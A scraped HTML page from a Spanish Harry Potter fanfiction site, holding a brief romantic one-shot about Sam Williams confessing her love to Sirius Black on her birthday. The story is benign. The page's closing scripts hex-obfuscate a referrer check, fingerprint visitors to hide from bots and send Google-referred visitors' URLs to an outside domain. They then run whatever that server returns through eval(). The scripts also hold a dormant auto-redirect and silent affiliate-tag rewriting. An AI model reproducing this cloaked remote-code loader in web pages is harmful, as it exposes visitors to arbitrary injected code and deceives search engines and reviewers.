

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/mi-deseo-tu/
body_size: 10685
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¿Mi deseo? tu - Fanfics de Harry Potter</title>

        <meta name="description" content=" -...Feliz cumpleaños a ti, feliz cumpleaños a ti, feliz cumpleaños querida Sam, feliz cumpleaños a ti- coreaba toda la sala comun de Gryffindor. Hoy era mi ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/mi-deseo-tu/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Mi deseo? tu - Fanfics de Harry Potter">

        <meta property="og:description" content=" -...Feliz cumpleaños a ti, feliz cumpleaños a ti, feliz cumpleaños querida Sam, feliz cumpleaños a ti- coreaba toda la sala comun de Gryffindor. Hoy era mi ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Mi deseo? tu - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/mi-deseo-tu/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-16T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Mi deseo? tu - Fanfics de Harry Potter">

        <meta name="twitter:description" content=" -...Feliz cumpleaños a ti, feliz cumpleaños a ti, feliz cumpleaños querida Sam, feliz cumpleaños a ti- coreaba toda la sala comun de Gryffindor. Hoy era mi ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Mi deseo? tu - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfMi deseo? tu - Fanfics de Harry Potter",

          "description": " -...Feliz cumplea\u00f1os a ti, feliz cumplea\u00f1os a ti, feliz cumplea\u00f1os querida Sam, feliz cumplea\u00f1os a ti- coreaba toda la sala comun de Gryffindor. Hoy era mi ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-16T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/mi-deseo-tu\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/mi-deseo-tu\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfMi deseo? tu - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/mi-deseo-tu\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3417" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¿Mi deseo? tu - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¿Mi deseo? tu - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 16/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p> </p><p> -...Feliz cumpleaños a ti, feliz cumpleaños a ti, feliz cumpleaños querida Sam, feliz cumpleaños a ti- coreaba toda la sala comun de Gryffindor. Hoy era mi cumpleaños y mi amigas Lily Evans, Emily Key y Lucy Strong habian planeado una fiesta sorpresa para mi.</p><p> Cuando estaba a punto de soplar las velitas de mi querida torta ( de chocolate con chocolate y bañada en chocolate) Lily grito: Pide el deseo Sam. Me dolio tanto esa simple frase, siempre desde que entre a Hogwarts habia pedido lo mismo: a<strong> </strong>El. Me dolia ver como se iba con esas Barbies huecas. Me dolia como no me tomaba en cuenta. Me dolia verlo en el Gran Comedor mirando con esos ojos grises los cuerpos de la nueva chica con la que salia que no iba durar mas de 2 semanas. Me dolia amarlo. En fin sople las velas con el mismo deseo que cada año, y con ello empezo la fiesta.</p><p> Media hora despues estaba totalmente harta de todo aquello: las luces, el ruido, la fiesta en si. Nunca me gustaron mucho asi que sigilosamente sali por el retrato de la señora gorda. Mi reloj muggle marcaba las 11 de la noche. Empeze a vagar por los pasillos hasta salir a los jardines. Me dirigi al árbol cerca del lago a tirar piedritas y pensar en el con nostalgia. No habre tenido ni 10 minutos de soledad cuando se acerco. Su pelo negro azulado se movia con el viento, los tres primeros botones de la camisa desprendidos dejando ver sus musculos perfectos, sus ojos grises como dagas de plata, un adonis total con nombre y apellido. Una pequeña lagrima mojo mi mejilla.</p><p> -¿ y Williams? ¿por que no estas en tu fiesta?- dijo al verme - Largo Black no estoy de humor- dije con la voz entrecortada a causa del llanto -Sam estas bien?- dijo al ver que lloraba- ¿que pasa? -Nada- -Vamos algo te pasa tu no lloras por nada- -Dudo que te importe Black- -Mira me importa dale que pasa?- Insistio -Que nada Black deja ya de jorobar! - -Solo dime quien ha sido el idiota que te hizo llorar- -Tu! Tu! y solo tu Sirius te amo, te amo y tu no te das cuenta te vas con esas Barbies unineuronales que solo piensan en ellas, en sexo y en cosas materiales - baje mi tono de voz- Me duele que no me ames Sirius- Y alzando el tono de voz agrege- Perdon por haberte echo perder tu tiempo Black me voy -</p><p> Empeze a caminar alejandome muy poco cuando oi su voz gritandome:</p><p> - Sam vuelve aqui!- y yo con lagrimas en los ojos por que pense que me habia rechazado camine hacia el. -Que pasa Sirius?- -Te amo te amo Samantha Williams te amo- ok eso no lo esperaba- me vuelves totalmente loco y no se como demostrartelo. -Pues asi tonto- y lo bese. Si! estaba besando a Sirius Orion Black el mujeriego del colegio y persona que me robo el corazon. Nos separamos por la falta de aire pero nestras frentes quedaron pegadas.</p><p>-Te amo- susurro -Yo tambien Sirius- conteste tambien en un susurro</p><p> Nos echamos en la hirba mientras me decia palabras bonitas al oido y recitaba poesia.</p><p> -¿Sam? - pregunto cuando yo ya estaba medio dormida -Mmmmm?- -¿Cual fue tu deseo de cumpleaños?- pregunto Aunque me sorprendio la pregunta respondi cerca de el - Fuiste tu Sirius- </p><p> <strong>Fin! </strong>=)</p><p> </p><p> -----------------------------------------------------------</p><p>Bue este fui mi primer one- shot que se me ocurrio el domingo luego de salir de la ducha. Lo escribi y mostre a mis amigas que aunque no les guste Harry Potter (locas jeje) me dijo que era muy tierno espero que les haya gustado y dejen comentss! </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#24464d504148474c515c645d454c4b4b0a4157"><span class="__cf_email__" data-cfemail="d5b7bca1b0b9b6bda0ad95acb4bdbabafbb0a6">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#0b69627f6e6768637e734b726a636464256e78"><span class="__cf_email__" data-cfemail="05676c716069666d707d457c646d6a6a2b6076">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=80054&from=potterfics.es&id=2347')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6a08051e030005040603040f2a0d070b030644090507" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFMi+deseo%3F+tu+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
